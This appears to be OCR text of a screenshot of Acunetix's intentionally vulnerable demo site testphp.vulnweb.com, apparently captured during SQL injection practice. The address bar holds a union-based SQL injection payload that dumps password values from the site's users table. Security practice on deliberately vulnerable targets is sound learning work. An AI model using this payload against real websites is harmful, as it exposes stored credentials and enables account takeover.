 artists
Not secure testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(pass),3%20from%20users ABP
Apps dd DigitalDefynd - Fin... YouTube Maps Gmail UMS | Lovely Profes... My Class Login - Lo... DU Take Course CS06-MB01 JP JTDigital Courses G S Swayam » Reading list
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: test
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.